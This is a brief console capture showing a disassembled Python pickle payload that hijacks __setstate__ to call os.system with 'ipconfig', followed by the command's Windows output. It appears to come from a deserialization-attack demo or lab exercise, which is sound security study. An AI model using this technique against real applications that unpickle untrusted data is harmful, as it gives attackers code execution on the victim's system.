 (base) D:\project>python tool.py
    0: \x80 PROTO      3
    2: c    GLOBAL     '__main__ Student'
   20: )    EMPTY_TUPLE
   21: \x81 NEWOBJ
   22: }    EMPTY_DICT
   23: (    MARK
   24: V        UNICODE    '__setstate__'
   38: c        GLOBAL     'os system'
   49: u        SETITEMS   (MARK at 23)
   50: b    BUILD
   51: V    UNICODE    'ipconfig'
   61: b    BUILD
   62: .    STOP
highest protocol among opcodes = 2
Windows IP 配置
以太网适配器 以太网: